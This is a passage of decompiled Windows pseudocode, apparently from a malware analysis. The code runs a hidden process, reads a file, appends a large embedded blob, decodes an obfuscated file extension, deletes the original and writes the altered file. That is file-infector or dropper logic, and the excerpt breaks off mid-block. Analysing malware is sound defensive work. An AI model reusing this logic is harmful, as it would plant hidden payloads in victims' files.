 if ( !CreateProcessW(0, &CommandLine, 0, 0, 1, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation)
return 0;
WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF);
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
hFile = CreateFileW(&String1, 0x80000000, 1u, 0, 3u, 0x80u, 0);
if ( hFile == (HANDLE)-1 )
return 0;
nNumberOfBytesToRead = GetFileSize(hFile, 0);
lpBuffer = malloc(nNumberOfBytesToRead + 564031);
memset(lpBuffer, 0, nNumberOfBytesToRead + 564031);
if ( ReadFile(hFile, lpBuffer, nNumberOfBytesToRead, &NumberOfBytesRead, 0) )
{
CloseHandle(hFile);
memcpy((char *)lpBuffer + nNumberOfBytesToRead - 1, aObjectObjhtmlV, 0x89B3Fu);
lstrcpyW(&FileName, pszPath);
PathRemoveExtensionW(&FileName);
v47 = -100;
v48 = -40;
v49 = -43;
v50 = -45;
v51 = -118;
v52 = -117;
v53 = -7;
v54 = -38;
v55 = 39;
v56 = -102;
sub_402020((int)&v47, 0xAu, (int)&v44, (unsigned int *)&v23);
lstrcatW(&FileName, &v44);
while ( !DeleteFileW(pszPath) && PathFileExistsW(pszPath) )
Sleep(0x1388u);
hFile = CreateFileW(&FileName, 0x40000000u, 2u, 0, 2u, 0x80u, 0);
if ( hFile == (HANDLE)-1 )
{
free(lpBuffer);
result = 0;
}
else if ( WriteFile(hFile, lpBuffer, nNumberOfBytesToRead + 564031, &NumberOfBytesRead, 0) )
{